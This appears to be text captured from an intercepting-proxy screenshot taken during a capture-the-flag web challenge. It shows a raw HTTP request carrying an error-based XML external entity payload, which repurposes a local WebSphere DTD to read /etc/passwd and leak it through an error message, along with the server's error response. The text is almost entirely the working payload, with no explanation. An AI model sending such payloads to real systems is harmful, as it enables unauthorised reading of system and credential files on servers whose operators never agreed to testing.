 Original request Edited request Response
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://bnv.web.ctfcompetition.com/
Content-type: application/xml
Content-Length: 471
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///opt/IBM/WebSphere/AppServer/properties/sip-app_1_0.dtd">
<!ENTITY % condition 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<message>any text</message>
Original request Edited request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 10 Jul 2019 02:15:46 GMT
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
Content-Length: 115
failed to load external entity "file:///opt/IBM/WebSphere/AppServer/properties/sip-app_1_0.dtd", line 12, column 16